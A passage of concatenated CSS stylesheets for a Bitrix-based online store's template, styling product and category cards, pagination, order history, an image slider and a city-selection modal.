auto;border:none;border-color:#c9dae7}.accordion__item-content table tr:first-child th:first-child{border-top-left-radius:4px}.accordion__item-content table tr:first-child th:last-child{border-top-right-radius:4px}.accordion__item-content table tr th{padding:5px;color:#fff;font-size:14px;background:#48708d;border:none}.accordion__item-content table tr:first-child{overflow:hidden;border-radius:4px 4px 0 0}.accordion__item-content table tr:nth-child(even) td{background-color:#eef5fb}.accordion__item-content table tr:nth-child(odd) td{background-color:#fff}.accordion__item-content table tr td{padding:5px;font-size:13px}.accordion__item-inner{width:100%;overflow-y:auto}.accordion__item.selected .accordion__item-head::before{transform:translateY(-50%) rotate(90deg)}.accordion__item.selected .accordion__item-content{padding:25px 0;overflow:visible}.accordion__item.selected .accordion__item-content .btn--print{visibility:visible;opacity:1}.pagination{display:block;margin-top:20px;font-size:0;text-align:center;list-style:none}.pagination__item{display:inline-block;margin:0;vertical-align:middle;border:1px solid #c9dae7;border-right:none;padding-left:0!important}.pagination__item a,.pagination__item span{display:inline-block;width:30px;height:30px;padding:6px;color:#0d1c2e;font-weight:700;font-size:14px;line-height:18px;text-decoration:none}.pagination__item a svg,.pagination__item span svg{height:16px}.pagination__item::before{content:unset!important}.pagination__item:hover{background-color:rgba(81,186,219,.15)}.pagination__item:first-child{border-radius:4px 0 0 4px}.pagination__item:last-child{border-right:1px solid #c9dae7;border-radius:0 4px 4px 0}.pagination__item.active{background-color:#51badb}.pagination__item.active a,.pagination__item.active span{color:#fff}.pagination__item.active a svg path,.pagination__item.active a svg rect,.pagination__item.active span svg path,.pagination__item.active span svg rect{fill:#fff;stroke:#fff}.pagination__item--first a svg,.pagination__item--prev a svg{transform:rotateY(180deg)}.categories{padding:35px 60px 55px}.categories__head{display:flex;flex-flow:row nowrap;align-items:center;justify-content:flex-start;padding-bottom:20px}.categories__heading{margin-right:25px;color:#0d1c2e;font-weight:700;font-size:24px}.categories__subheading{color:#868e97;font-size:14px}.categories__list{display:flex;flex-flow:row wrap;margin:0 -12px}.categories__list .category{display:inline-block;width:calc(33% - 24px);margin:13px 12px;padding:25px;border:1px solid #c9dae7;border-radius:8px}.categories__list .category__heading{padding-bottom:28px;font-weight:700;font-size:18px}.categories__list .category__heading a{color:#0d1c2e;text-decoration:none;transition:.15s;will-change:color}.categories__list .category__heading:hover a{color:#51badb}.categories__list .category__content{display:flex;flex-flow:row nowrap;align-items:flex-start;justify-content:flex-start}.categories__list .category__thumbnail{width:120px;padding-right:25px}.categories__list .category__list{padding-top:10px;list-style:none}.categories__list .category__list-item{margin:2px 0}.categories__list .category__list-item a{color:#0d1c2e;font-size:14px;text-decoration:none}.categories__list .category__list-item:hover a{color:#51badb}.categories__list .category__list-item.show-more{cursor:pointer}.categories__list .category__list-item.show-more a{color:#51badb;font-size:14px;text-decoration:none}.categories__list .category__list-item.show-more:hover{text-decoration:underline}@media only screen and (max-width:660px){.categories__list .category{padding:25px 36px}}@media only screen and (max-width:374px){.categories__list .category{padding:25px 20px}}@media only screen and (max-width:992px){.categories__list .category{width:calc(49.5% - 24px)}}@media only screen and (max-width:660px){.categories{padding-right:15px;padding-bottom:20px;padding-left:15px}.categories__head{padding-bottom:0}.categories__subheading{display:none}.categories__list .category{width:calc(100% - 24px)}}.category{padding:45px 100px}.category::after{display:block;clear:both;content:""}.category__description{display:flex;flex-flow:row;align-items:flex-start;justify-content:flex-start;margin-top:15px;font-size:14px}.category__description .text{max-width:670px;margin-right:20px}.category__description-links{display:inline-flex;flex-flow:column}.bx_news_detail .category__description-links a,.category__description-links .bx_news_detail a,.category__description-links .link{margin-bottom:5px;font-size:14px;white-space:nowrap}.category__description iframe{display:block;max-width:100%;height:unset!important;margin:0 auto;aspect-ratio:16/9}.category .filter{float:left;width:30%;margin-top:55px;margin-left:-25px;padding-left:25px}.category .filter .heading{z-index:2;margin-left:-25px;padding-bottom:20px;padding-left:25px;background-color:#fff}.category .filter__item{padding:28px 0;border-bottom:1px solid #c9dae7}.category .filter__item-group{position:relative}.category .filter__item-group.flex{display:flex;flex-flow:row nowrap;justify-content:space-between}.category .filter__item-group .checkbox,.category .filter__item-group .radio{display:inline-block;width:100%;margin:6px 0}.category .filter__item-group .field--horizontal{width:45%}.category .filter__label{margin-bottom:8px}.category .filter--clear{display:block;margin:10px auto 0;padding:10px 14px;color:#97a8b5;font-weight:700;font-size:14px;line-height:16px;text-align:center;background:0 0;border-radius:8px}.category .filter--clear:hover{color:#51badb;background-color:#f1f5f8}.category .filter--clear:active{color:#51badb;background-color:#e7eef3}.category .filter form{padding-right:30px}.category .filter::-webkit-scrollbar{height:12px}.category .filter::-webkit-scrollbar-track{background-color:rgba(201,218,231,.3);border-radius:8px}.category .filter::-webkit-scrollbar-thumb{border:3px solid transparent;border-radius:8px;background-color:#51badb;background-clip:content-box;-webkit-transition:.15s;transition:.15s}.category .filter::-webkit-scrollbar-thumb:hover{background-color:#4bd4ff}.category .filter::-webkit-scrollbar-thumb:active{background-color:#2eadd6}.category__wrapper{float:right;width:70%;margin-top:55px}.category__sort a{text-decoration:none}.category__sort .btn{font-size:16px}.category__list{padding-top:20px}.category__card{display:block;margin-bottom:8px;padding:23px 30px 23px 25px;text-decoration:none;border:1px solid #c9dae7;border-radius:8px}.category__card .subheading{margin-bottom:0;text-decoration:none}.category__card-body{display:flex;flex-flow:row nowrap;align-items:flex-start;justify-content:flex-start;margin-top:30px}.category__card-image img{width:100px}.category__card-content{padding-top:10px;padding-left:10px}.category__card-actions{display:flex;flex-flow:row;align-items:flex-start;justify-content:space-between;margin-top:20px}.category__card-actions .quick-actions{text-align:center}.category__card-actions .btn{margin-bottom:6px}.category__card-price .price{position:relative;display:inline-block;margin-right:10px;color:#0d1c2e;font-weight:700;font-size:24px}.category__card-price .price--old{position:absolute;right:0;bottom:100%;color:#868e97;font-weight:400;font-size:14px;text-decoration:line-through}.category__card-price .price--new{color:#1ed97f}.category__card--empty{color:#868e97;text-align:center}.category__results::after{display:block;clear:both;content:""}@media only screen and (max-width:992px){.category{padding:45px 50px}}@media only screen and (max-width:768px){.category{padding:35px 20px}.category .heading{text-align:left}.category__description-links{display:none}.category__sort{display:none}.category__content{float:unset;width:100%}.category__card{padding:24px 20px 40px}.category__card .subheading{display:block;margin-left:10px;font-size:18px;text-align:left}.category__card-body{flex-flow:column;align-items:center}.category__card-image{width:145px;height:170px}.category__card-image img{width:100%}.category__card-actions .quick-actions{display:none}.category__card-price{display:flex;flex-flow:row;align-items:center;justify-content:space-between;width:100%}.category__card-price .price{margin-right:0}.category__wrapper{float:unset;width:100%}.category .filter{position:fixed;top:41px;left:-100%;z-index:100;display:flex;flex-flow:column;align-items:center;width:100%;height:100vh;margin:0;padding:10px 0 54px;overflow-y:auto;background-color:#fff;transition:.25s}.category .filter.visible{left:0;padding-right:50px;padding-left:50px}}.leaders{padding:25px 26px}.leaders__heading{margin-bottom:24px;font-weight:700;font-size:24px}.leaders__list{display:flex;flex-flow:row wrap;align-items:flex-start;justify-content:flex-start}.leaders__card{width:24%;height:265px;margin:0 .5%}@media only screen and (max-width:992px){.leaders__card{width:33%}}@media only screen and (max-width:768px){.leaders__card{width:50%}}@media only screen and (max-width:500px){.leaders__heading{text-align:center}.leaders__heading span{display:block}.leaders__list{flex-flow:column}.leaders__card{width:255px;margin-bottom:20px}}.card{display:flex;flex-flow:column;align-self:center;justify-content:space-between;padding:40px 32px 25px;color:#0d1c2e;text-decoration:none;border:1px solid transparent;border-radius:8px;transition:.2s}.card:hover{border-color:#c9dae7}.card__thumbnail{display:inline-block;width:92px;height:92px;padding-left:20px}.card__thumbnail img{width:100%;vertical-align:top}.card__title{font-size:14px}.card__price{font-weight:700;font-size:24px}@media only screen and (max-width:500px){.card{margin-bottom:30pxccc;border-color:#c9dae7}}.product{padding:47px 95px 100px}.product::after{display:block;clear:both;content:""}.product .heading{max-width:500px;font-size:24px}.article .product ul,.product .article ul,.product .list{margin-bottom:20px}.article .product ul ul,.product .article ul ul,.product .list ul{padding:0;list-style:none}.article .product ul p+ul,.product .article ul p+ul,.product .list p+ul{margin-top:15px}.article .product ul ul li,.article ul .product li,.product .article ul li,.product .article ul ul li,.product .list ul li,.product .list__item{position:relative;width:312px;white-space:nowrap}.article .product ul ul li .name,.article ul .product li .name,.product .article ul li .name,.product .article ul ul li .name,.product .list ul li .name,.product .list__item .name{position:relative;z-index:1;display:inline-block;width:250px;white-space:normal}.article .product ul ul li .name span,.article ul .product li .name span,.product .article ul li .name span,.product .article ul ul li .name span,.product .list ul li .name span,.product .list__item .name span{position:relative;z-index:1;background-color:#fff}.article .product ul ul li .dotted,.article ul .product li .dotted,.product .article ul li .dotted,.product .article ul ul li .dotted,.product .list ul li .dotted,.product .list__item .dotted{position:absolute;bottom:5px;z-index:-1;width:100%;border-bottom:1px dotted #b8c5ce}.article .product ul ul li::before,.article ul .product li::before,.product .article ul li::before,.product .article ul ul li::before,.product .list ul li::before,.product .list__item::before{border-radius:50%}.bx_news_detail .product a,.product .bx_news_detail a,.product .link{font-size:inherit}.product .price{position:relative;margin-left:15px;font-weight:700;font-size:24px}.product .price--old{position:absolute;right:0;bottom:100%;color:#868e97;font-weight:400;font-size:14px;text-decoration:line-through}.product .price--new{color:#1ed97f}.product__actions{margin:30px auto 0}.product__actions .btn--action{font-size:16px}.product__preview{float:right;max-width:350px}.product__preview-images{margin:8px -4px 24px}.product__preview-images img{max-width:calc(33% - 8px);margin:0 4px;cursor:pointer}.product__preview-info{display:none;margin-bottom:20px}.bx_news_detail .product__preview-info a,.product__preview-info .bx_news_detail a,.product__preview-info .link{margin-top:20px}.product__preview-thumb{max-width:350px;width:100%}.product__preview-thumb img{width:100%}.product__chars,.product__description{float:left;max-width:46%}.product__chars .subheading,.product__description .subheading{margin:40px 0 14px}.product__description{margin-top:15px}.bx_news_detail .product__description a,.product__description .bx_news_detail a,.product__description .link{display:inline-block;max-width:300px;text-decoration:underline}.product__features{margin-top:35px}.product__feature{position:relative;display:flex;flex-flow:row;align-items:center;justify-content:flex-start;margin-bottom:15px;color:#0d1c2e;font-weight:700;font-size:14px;text-decoration:none}.product__feature img,.product__feature svg{margin-right:10px}.product__feature .bx_popup{position:absolute;bottom:100%;left:0;z-index:1;display:inline-block;padding:5px 10px;text-align:center;background-color:#fff;border:1px solid #c9dae7;border-radius:4px;box-shadow:0 4px 24px #c8e2eb;visibility:hidden;opacity:0}.product__feature:hover .bx_popup{visibility:visible;opacity:1;transition:opacity .3s}.product .show-more{cursor:pointer}@media only screen and (max-width:992px){.product .heading{max-width:400px}.product__preview{max-width:280px}}@media only screen and (max-width:855px){.product__head{display:none}.article ul .product li,.product .article ul li,.product .list__item{width:260px}.article ul .product li .name,.product .article ul li .name,.product .list__item .name{width:190px}.product .show-more{margin:16px 0;font-size:12px}.product__preview{display:flex;flex-flow:column;align-items:center;float:unset;margin:0 auto}.product__preview-info{display:flex;flex-flow:column;align-items:center}.product__preview-info .heading,.product__preview-info .subheading{text-align:left}.product__preview-info .heading{margin-bottom:5px;font-size:18px}.product__preview-info .subheading{display:block;width:100%;text-align:left;margin:0 0 14px}.product__preview-info .product__description{float:unset;max-width:unset;margin-top:0}.product__preview-info .product__description .text{margin-bottom:16px}.product__preview-info .product__chars{max-width:100%}.article ul .product__preview-info .product li,.product__preview-info .product .article ul li,.product__preview-info .product .list__item{max-width:unset;width:260px}.product__preview>.btn{padding:0;border:none;border-bottom:1px dashed #51badb;border-radius:0}.product__preview>.btn:active,.product__preview>.btn:hover{background-color:transparent}.product>.product__chars,.product>.product__description{display:none}.product__actions{text-align:center}}@media only screen and (max-width:660px){.product{padding:40px 15px 50px}}.recently-viewed{position:relative;margin-top:90px;padding:25px 26px}.recently-viewed__heading{position:absolute;bottom:calc(100% - 35px);z-index:-1;margin-left:-26px;padding:10px 26px 40px;font-size:24px;background:#fff;border-radius:16px 16px 0 0}.recently-viewed__list{display:flex;flex-flow:row wrap;align-items:flex-start;justify-content:flex-start}.recently-viewed__card{width:24%;height:265px;margin:0 .5%}@media only screen and (max-width:992px){.recently-viewed__card{width:33%}}@media only screen and (max-width:768px){.recently-viewed__card{width:50%}}@media only screen and (max-width:500px){.recently-viewed{margin-top:0}.recently-viewed__heading{position:relative;bottom:unset;z-index:1;margin-left:0;padding:10px 0 40px;text-align:center}.recently-viewed__heading span{display:block}.recently-viewed__list{flex-flow:column}.recently-viewed__card{width:255px;margin-bottom:20px}}.search-page>.search-result{margin-top:30px}.search-item{padding:0 35px 20px!important;border:1px solid #c9dae7;border-radius:8px}.search-item h4 a{color:#0d1c2e;transition:.15s}.search-item h4 a:hover{color:#2eadd6}.search-item:hover{border-color:#2eadd6}.search-preview{color:#0d1c2e}.search-button{padding:12px 20px;color:#fff;font-weight:700;font-size:18px;line-height:21px;background-color:#238acc;border-radius:4px;cursor:pointer;transition:.15s}.search-button:hover{background-color:#34a3eb}.search-button:active{background-color:#1d80c0}@media only screen and (max-width:660px){.search-item{padding:0 15px 20px!important}}.history__list{display:flex;flex-flow:column}.history__category{margin-bottom:40px}.history__category-title{margin-bottom:20px;font-size:24px}.history__item{margin-bottom:20px}.history__item-col{width:50%}.history__item-head{display:flex;flex-flow:row;align-items:center;justify-content:space-between;padding:9px 18px;background-color:#f0f7fd;border:1px solid #f0f7fd;border-radius:4px 4px 0 0}.history__item-head__detail-link{text-align:right}.history__item-head__detail-link a{color:#51badb;font-weight:700}.history__item-body{display:flex;flex-flow:row;align-items:flex-start;justify-content:space-between;padding:18px 0 25px;border:1px solid #c9dae7;border-top:none}.history__item-table{width:100%;font-size:0;border-collapse:collapse}.history__item-table tr{font-size:14px}.history__item-table tr td{padding-bottom:10px;word-wrap:break-word}.history__item-table tr td:first-child{width:200px;padding-right:40px;padding-left:18px}.history__item-table tr td:last-child{padding-right:18px}.bx_news_detail .history__item-table tr td a,.history__item-table tr td .bx_news_detail a,.history__item-table tr td .link{display:inline-block;font-size:14px}.bx_news_detail .history__item-table tr td span+a,.history__item-table tr td .bx_news_detail span+a,.history__item-table tr td span+.link{margin-left:15px}.history__item-table tr.table-row__head td{padding:10px 18px;background-color:#f0f7fd}.history__item-table tr.table-row__head+tr td{padding-top:10px}.history__item-structure{padding-left:18px}.history__item-structure__title{margin-bottom:10px;font-size:14px}.history__item-status{display:flex;flex-flow:column;align-items:flex-start;max-width:231px;margin:0 20px 0 auto}.history__item-status__label{padding:8px 10px;background-color:#c8d6d9;border-radius:2px}.history__item-status__label--payed{background-color:#f3d271}.history__item-status__label--canceled{background-color:#f04a4a}.history__item-status__label--closed{background-color:#1ed97f}.history__item-status__controls{align-self:flex-end;width:165px;margin-top:15px}.history__item-status__controls .btn{margin-bottom:10px}.history__item .bx_ordercart .bx_sort_container{position:relative;top:0;transform:none}.history__item .bx_ordercart .bx_ordercart_order_pay_right{float:unset;width:100%}.history__item .bx_ordercart .bx_ordercart_order_sum{width:100%}.history__item .bx_ordercart .bx_ordercart_order_sum tr td:first-child{width:53%}@media only screen and (max-width:660px){.history__category-title{font-size:16px;text-align:center}.history__item-col{width:100%}.history__item-body{flex-flow:column}.history__item-status__controls .btn{display:inherit;padding:8px;background-color:#e7eef3}}.glide{position:relative;width:100%;box-sizing:border-box}.glide *{box-sizing:inherit}.glide__track{overflow:hidden}.glide__slides{position:relative;width:100%;list-style:none;-webkit-backface-visibility:hidden;backface-visibility:hidden;transform-style:preserve-3d;touch-action:pan-Y;overflow:hidden;padding:0;white-space:nowrap;display:flex;flex-wrap:nowrap;will-change:transform}.glide__slides--dragging{-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.glide__slide{width:100%;height:100%;flex-shrink:0;white-space:normal;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;-webkit-touch-callout:none;-webkit-tap-highlight-color:transparent}.glide__slide a{-webkit-user-select:none;user-select:none;-webkit-user-drag:none;-moz-user-select:none;-ms-user-select:none}.glide__arrows{-webkit-touch-callout:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.glide__bullets{-webkit-touch-callout:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.glide--rtl{direction:rtl}.glide{margin:40px 0}.glide__slide img{width:100%}.glide__arrow{position:absolute;top:50%;display:inline-block;width:60px;height:60px;background-color:transparent;background-image:url(/local/templates/eneral_redesign/styles/../img/sliderArrow.png);background-repeat:no-repeat;background-position:center;background-size:100%;transform:translateY(-50%);opacity:0;transition:.3s linear}.glide__arrow--left{left:0;transform:translateY(-50%) rotate(180deg)}.glide__arrow--right{right:0}.glide:hover .glide__arrow{opacity:1}@media only screen and (min-width:768px){.hidden-md{display:none}}@media only screen and (min-width:768px){.hidden-tablet{display:none}}@media only screen and (max-width:660px){.hidden-mobile{display:none}}@media only screen and (min-width:660px){.visible-mobile{display:none}}
/*# sourceMappingURL=style.css.map */

/* End */


/* Start:/bitrix/components/sotbit/regions.choose/templates/location/style.css?16663296939567*/
.select-city-wrap {
	font-family: "Open Sans", Arial, sans-serif;
	position: relative;
}

.select-city__block__text {
	color: #919294;
	font-size: 12px;
	line-height: 30px;
}

.select-city__block__text-city {
	padding: 5px 15px 5px 5px;
	color: #000000;
	font-size: 14px;
	line-height: 30px;
	cursor: pointer;
}

.select-city__block__text-city:after {
	position: absolute;
	display: block;
	content: '';
	top: 50%;
	right: 5px;
	transform: rotate(45deg) translateY(-50%);
	transition: all 0.3s ease-in-out;
	transform-origin: 50% 0;
	width: 6px;
	height: 6px;
	border-bottom: 1px solid #000;
	border-right: 1px solid #000;
	margin-top: 0;
}

.select-city__block__text-city:hover {
	color: #fb0040;
}
.select-city__block__text-city:hover:after{
	border-color: #fb0040;
}

/* Your choose place*/

.select-city__dropdown-wrap {
	z-index: 9999;
	position: absolute;
}

.select-city__dropdown {
	background-color: #ffffff;
	-webkit-box-shadow: 0px 3px 3px 0px rgba(0, 0, 0, 0.23);
	box-shadow: 0px 3px 3px 0px rgba(0, 0, 0, 0.23);
	width: 275px;
	padding: 20px 25px 25px 25px;
	text-align: center;
	border: 1px solid #ededed;
}

.select-city__dropdown__title {
	color: #272727;
	font-size: 13px;
	font-weight: 700;
	display: block;
	margin: 0 0 15px 0;
}


.select-city__dropdown__choose {
	display: inline-block;
	height: 40px;
	width: 100%;
	font-size: 12px;
	font-weight: 700;
	line-height: 40px;
	text-align: center;
	cursor: pointer;
	-webkit-transition: all 0.3s ease-out;
	-o-transition: all 0.3s ease-out;
	transition: all 0.3s ease-out;
}

.select-city__dropdown__choose__yes {
	color: #ffffff;
	border: 1px solid #fb0040;
	background: #fb0040;
	margin: 0 10px 0 0;
}



.select-city__dropdown__choose__no {
  color: #fb0040;
  background: transparent;
  border: 1px solid #fb0040;
}


.select-city__dropdown__choose__yes:hover {
	background: #c80033;
	border: 1px solid #c80033;
}

.select-city__dropdown__choose__no:hover {
	color: #ffffff;
	background: #fb0040;
}


.select-city__dropdown__choose-wrap {
	width: 100%;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	-webkit-box-pack: justify;
	-ms-flex-pack: justify;
	justify-content: space-between;
}

/* end choose Your place*/

.select-city__modal {
	position: fixed;
	top: 0;
	right: 0;
	bottom: 0;
	left: 0;
	z-index: 3000;
    background-color: rgba(0, 0, 0, 0.5);
}


/* new style origami*/
.select-city__modal-wrap {
	font-family: "Open Sans", Arial, sans-serif;
	background-color: #ffffff;
	-webkit-box-shadow: 0px 5px 5px 0px rgba(0, 0, 0, 0.22);
	box-shadow: 0px 5px 5px 0px rgba(0, 0, 0, 0.22);
	max-width: 730px;
	max-height: 570px;
	padding: 50px;
	position: relative;
	margin: 20vh auto;
	-webkit-transition: width .2s;
	-o-transition: width .2s;
	transition: width .2s;
}

.select-city__close {
	position: absolute;
	right: 15px;
	top: 15px;
	width: 25px;
	height: 25px;
	opacity: 1;
	cursor: pointer;
}

.select-city__close:before,
.select-city__close:after {
	position: absolute;
	left: 12px;
	content: ' ';
	height: 25px;
	width: 1px;
	background-color: #bcbcbc;
}
.select-city__close:before {
	-webkit-transform: rotate(45deg);
	-ms-transform: rotate(45deg);
	transform: rotate(45deg);
}
.select-city__close:after {
	-webkit-transform: rotate(-45deg);
	-ms-transform: rotate(-45deg);
	transform: rotate(-45deg);
}

.select-city__close:hover {
	opacity: .7;
}

/*tabs*/
.select-city__tabs {
	display: inline-block;
	margin: 0 0 35px 0;
	padding: 0;
}
.select-city__tab  {
	display: inline-block;
	padding: 0;
	margin: 0 30px 0 0;
	cursor: pointer;
	font-size: 14px;
	line-height: 31px;
	border-bottom: 1px solid transparent;
	color: #000000;
	-webkit-transition: all 0.1s ease-in-out;
	-o-transition: all 0.1s ease-in-out;
	transition: all 0.1s ease-in-out;
}

.select-city__tab.active {
	border-bottom: 1px solid #fb0040;
	color: #fb0040;
}

.select-city__tab:hover {
	color: #fb0040;
}

.select-city__tab:last-child {
	margin-right: 0;
}

.select-city__tab:before {
	display: none;
}

/*tabs*/

/* name city*/

.select-city__modal__title {
	color: #717171;
	font-size: 17px;
	line-height: 20px;
	padding: 0 0 15px 0;
	margin: 0;
}

.select-city__modal__title span {
	-webkit-transition: all 0.1s ease-in-out;
	-o-transition: all 0.1s ease-in-out;
	transition: all 0.1s ease-in-out;
	color: #000000;
}

.select-city__modal__title span:hover {
	color: #fb0040;
	cursor: pointer;
}

/* end name city*/

/*input*/

.select-city__wrapper__input {
	margin: 0 0 50px 0;
}

.select-city__input {
	border: 1px solid #ededed;
	height: 40px;
	width: 100%;
	padding: 0 10px;
	margin: 0 0 10px 0;
	border-radius: 0;
	font-size: 13px;
	color: #000000;
}

.select-city__input__comment {
	font-size: 12px;
}

.select-city__input__comment span {
	color: #fb0040;
	border-bottom: 1px solid #fb0040;
	-webkit-transition: all 0.1s ease-in-out;
	-o-transition: all 0.1s ease-in-out;
	transition: all 0.1s ease-in-out;
}

.select-city__input__comment span:hover {
	color: #222222;
	border-bottom: 1px solid #222222;
	cursor: pointer;
}

/*input*/

/*alphabet city*/


.select-city__tab_name_content,
.select-city__list_wrapper {
	display: -webkit-box;
	display: -moz-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-orient: vertical;
	-webkit-box-direction: normal;
	   -moz-box-orient: vertical;
	   -moz-box-direction: normal;
		-ms-flex-direction: column;
			flex-direction: column;
	height: 300px;
}

.select-city__tab_name_content__big_city,
.select-city__list_wrapper_favorites {
	width: 100%;
	flex-shrink: 0;
}

.select-city__tab_name_content__village,
#container_scroll {
	width: 75%;
}

.select-city__tab_name_content {
	margin: 0 0 30px 0;
}

.select-city__tab_name_content__big_city,
.select-city__tab_name_content__village {
	font-size: 15px;
}

.select-city__list_wrapper_favorites,
.select-city__list_wrapper_cities {
	height: auto;
	overflow-x: hidden;
	overflow-y: auto;
}

.select-city__list_wrapper_cities {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
}

.select-city__list_letter_wrapper {
	width: 33%;
}

.select-city__list_letter {
	font-size: 18px;
	margin: 0 0 20px 0;
}

.select-city__list_item {
	padding: 0;
	margin: 0;
}


.select-city__list_item {
	font-size: 13px;
	padding: 0;
	line-height: 21px;
	color: #fb0040;
	cursor: pointer;
	-webkit-transition: all 0.1s ease-in-out;
	-o-transition: all 0.1s ease-in-out;
	transition: all 0.1s ease-in-out;
}

.select-city__list_item:hover {
	color: #000000;
}

.select-city__list {
	margin: 0 0 15px 0;
}

/* end alphabet city*/

/* scroll bar*/

.select-city__list_wrapper_cities::-webkit-scrollbar,
.select-city__list_wrapper_favorites::-webkit-scrollbar {
	width: 6px;
	background-color: #f5f3f3;
}


.select-city__list_wrapper_cities::-webkit-scrollbar-track,
.select-city__list_wrapper_favorites::-webkit-scrollbar-track {
	border-radius: 6px;
	background-color: #f5f3f3;
}

.select-city__list_wrapper_cities::-webkit-scrollbar-thumb,
.select-city__list_wrapper_favorites::-webkit-scrollbar-thumb {
	border-radius: 6px;
	background-color: #d7d8d9;
}

.select-city__list_wrapper_favorites {
    margin-right: 10px;
}

.select-city__list_wrapper_favorites .select-city__list {
	display: flex;
	flex-direction: column;
	flex-wrap: wrap;
	max-height: 100px;
}

/* end scroll bar*/

@media (max-width: 768px) {
	.select-city__tab_name_content__village,
	.select-city__list_wrapper_cities {
		/*display: none;*/
	}
	.select-city__list_wrapper_favorites,
	.select-city__tab_name_content__big_city {
		/*width: 100%;*/
        display: none;
	}
	.select-city__modal-wrap {
		max-height: 90vh;
		height: auto;
		margin: 5vh 15px;
		padding: 40px 20px;
	}

	.select-city__close {
		width: 20px;
		height: 20px;
	}

	.select-city__close::before,
	.select-city__close::after {
		height: 20px;
	}


	.select-city__tabs {
		margin-bottom: 43px;
	}

	.select-city__tab {
		margin-right: 18px;
		font-size: 13px;
		line-height: 18px;
	}

	.select-city__wrapper__input {
		margin-bottom: 44px;
	}

	.select-city__input {
		margin-bottom: 6px;
	}

	.select-city__tab_name_content__big_city,
	.select-city__tab_name_content__village {
		font-size: 14px;
	}

	.select-city__modal__title {
		padding-bottom: 10px;
	}


	.select-city__dropdown-wrap {
		position: relative;
	}

	.select-city__dropdown {
		box-shadow: none;
		width: 100%;
		border-left: none;
		border-right: none;
		border-top: none;
	}

	.select-city__dropdown__choose-wrap {
		max-width: 275px;
		margin-left: auto;
		margin-right: auto;
	}
}

/* DELiTE*/

/*.select-city__modal-wrap .select-city__tab_content[data-country-id="3157"]{*/
	/*display: block;*/
/*}*/

/*.select-city__tab[data-country-id="3157"] {*/
	/*border-bottom: 1px solid #fb0040;*/
	/*color: #fb0040;*/
/*}*/


/* DELiTE*/


/**/

#container_scroll {
	position: relative;
	margin: 0px auto;
	padding: 0px;
	height: 210px;
	overflow: auto;
}
#container_scroll .content {
	width: 100%;
	height: auto;
}

/**/

/*
 * Container style
 */





/* End */


/* Start:/local/templates/eneral_redesign/components/bitrix/breadcrumb/.default/style.css?161915145247*/
.no-link {
	text-decoration: none !important;
}
/* End */


/* Start:/local/templates/eneral_redesign/components/bitrix/subscribe.form/.default/style.css?1619151482285*/
#subscribe-form .title{margin:0 0 5px;font-size:12px}
#subscribe-form input[type=text]{width:163px;height:23px;border:1px solid #999}
#subscribe-form input[type=submit]{width:166px;height:29px;background:url(/local/templates/eneral_redesign/components/bitrix/subscribe.form/.default/images/sbr-btn.jpg);border:none;color:#FFF}
#subscribe-form TD{padding: 0}
/* End */
/* /local/templates/eneral_redesign/styles/style.css?1666585705158793 */
/* /bitrix/components/sotbit/regions.choose/templates/location/style.css?16663296939567 */
/* /local/templates/eneral_redesign/components/bitrix/breadcrumb/.default/style.css?161915145247 */
/* /local/templates/eneral_redesign/components/bitrix/subscribe.form/.default/style.css?1619151482285 */
